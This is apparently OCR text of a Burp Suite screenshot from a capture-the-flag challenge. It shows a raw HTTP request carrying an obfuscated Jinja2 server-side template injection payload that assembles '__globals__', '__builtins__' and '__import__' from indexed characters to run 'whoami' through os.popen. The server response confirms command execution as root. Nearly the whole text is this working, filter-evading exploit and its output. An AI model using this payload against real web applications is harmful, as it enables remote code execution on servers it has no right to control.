 retty Raw Hex \n
Pretty Raw Hex Render \n
GET /H3dden_route?My_ins1de_w0r1d=
Follow-your-heart-%23}{%for%0ai%0ain%0arequest.endpoint|slice(1)%}{
%set%0adat=request|attr(i.9~i.2~i.12~i.2)%}{%for%0ak%0ain%0adat|str
ing|slice(1)%}{%set%0aso=request|attr(k.2~k.2~k.22~k.27~k.22~k.33~k
.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k.2~k.2)|at
tr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.15
~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2~k.20~k.18
~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29~k.28~k.31
~k.33~k.2~k.2)(k.28~k.32)%}{%print(request|attr(k.2~k.2~k.22~k.27~k
.22~k.33~k.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k
.2~k.2)|attr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.
2~k.2~k.15~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2
~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29
~k.28~k.31~k.33~k.2~k.2)(k.22~k.26~k.29~k.28~k.31~k.33~k.25~k.22~k.
15)|attr(k.31~k.18~k.25~k.28~k.14~k.17)(so))%}{%print(so|attr(k.29~
k.28~k.29~k.18~k.27)(k.36~k.21~k.28~k.14~k.26~k.22)|attr(k.31~k.18~
k.14~k.17)())%}{%endfor%}{%endfor%} HTTP/1.1
Host: gz.imxbt.cn:20547
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Mon, 04 Aug 2025 09:37:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 81
6 Connection: close
7
8 &lt;module &#39;os&#39; from
&#39;/usr/local/lib/python3.10/os.py&#39;&gt;root
9 #}